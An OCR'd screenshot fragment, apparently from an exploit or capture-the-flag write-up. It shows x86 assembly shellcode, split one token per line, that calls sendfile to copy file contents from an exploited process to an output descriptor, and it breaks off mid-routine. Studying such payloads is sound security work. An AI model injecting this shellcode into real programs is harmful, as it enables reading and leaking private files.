
Given the limited space available, I went with a
[
SECTION
.text
]
global
_start
jmp
short ender
_start
:
xor
eax
,
eax
;clean up the registers
mov
[
esp
]
,
eax
mov
al
,
0xbb
; sendfile() syscall
mov
ecx
,
[
0x804B0A0
]
; out-fd
mov
ebx
,
[
0x804B0A4
]
; in-fd
mov
edx
,
esp
; *offset
mov
esi
,
256
; size
int
0x80
xor
eax
,
eax
mov
al
,
1
;exit the shellcode